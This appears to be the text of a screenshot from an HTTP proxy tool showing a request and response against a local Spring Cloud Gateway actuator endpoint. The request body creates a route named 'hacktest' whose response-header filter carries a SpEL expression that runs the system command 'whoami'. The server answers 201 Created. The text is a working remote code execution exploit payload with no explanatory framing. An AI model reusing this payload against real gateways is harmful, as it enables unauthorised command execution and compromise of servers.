 Request
Pretty Raw Hex \n Select extension...
1 POST /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: 127.0.0.1:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Content-Type: application/json
9 Content-Length: 368
10
11 {
12 "id":"hacktest",
13 "filters":[
{
14 "name":"AddResponseHeader",
15 "args":{
"name":"Result",
"value":
"#{new java.lang.String(T(org.springframework.util.StreamUtils).copyToByteArray
(T(java.lang.Runtime).getRuntime().exec(new String(\"whoami\")).getInputStream(
)))}"
}
16 }
],
17 "uri":"http://example.com",
18 "order":0
19 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Location: /routes/hacktest
3 content-length: 0
4 connection: close
5
6